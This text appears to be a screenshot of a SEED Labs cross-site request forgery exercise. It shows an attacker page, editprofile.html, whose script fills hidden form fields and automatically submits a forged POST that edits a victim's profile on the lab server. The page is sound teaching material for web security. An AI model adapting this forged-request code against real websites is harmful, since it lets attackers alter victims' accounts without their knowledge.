 SEED Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Dec 7 15:50
Open *editprofile.html Save
~/Downloads/CSRF/Labsetup/attacker
1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8 var fields;
9
10 // The following are form entries need to be filled out by attackers.
11 // The entries are made hidden, so the victim won't be able to see them.
12 fields += "<input type='hidden' name='name' value='Alice'>";
13 fields += "<input type='hidden' name='briefdescription' value='****'>";
14 fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
15 fields += "<input type='hidden' name='guid' value='****'>";
16
17 // Create a <form> element.
18 var p = document.createElement("form");
19
20 // Construct the form
21 p.action = "http://www.seed-server.com/action/profile/edit";
22 p.innerHTML = fields;
23 p.method = "post";
24
25 // Append the form to the current page.
26 document.body.appendChild(p);
27
28 // Submit the form
29 p.submit();
30 }
31
32
33 // Invoke forge_post() after the page is loaded.
HTML Tab Width: 8 Ln 12, Col 61 INS
Right
Type here to search 10°C 1:50 am